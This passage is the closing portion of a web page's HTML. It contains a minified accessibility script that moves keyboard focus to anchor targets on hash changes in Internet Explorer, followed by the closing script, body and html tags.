	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	
</body>
</html>
